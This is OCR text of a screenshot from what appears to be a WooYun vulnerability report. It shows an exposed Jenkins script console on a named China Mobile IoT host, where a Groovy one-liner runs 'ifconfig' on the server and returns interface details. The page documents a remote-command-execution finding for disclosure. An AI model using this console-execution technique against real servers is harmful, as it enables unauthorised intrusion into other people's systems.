 中移物联网业务研发工具集
WooYun.org | 提交漏洞
Jenkins
plm.ioteams.com:8080/script
Jenkins
查找
wangwei
| 注销
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "ifconfig".execute().text
运行
Result
bond-mgmt Link encap:Ethernet HWaddr 10:51:72:4E:06:C5
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
www.wooyun.org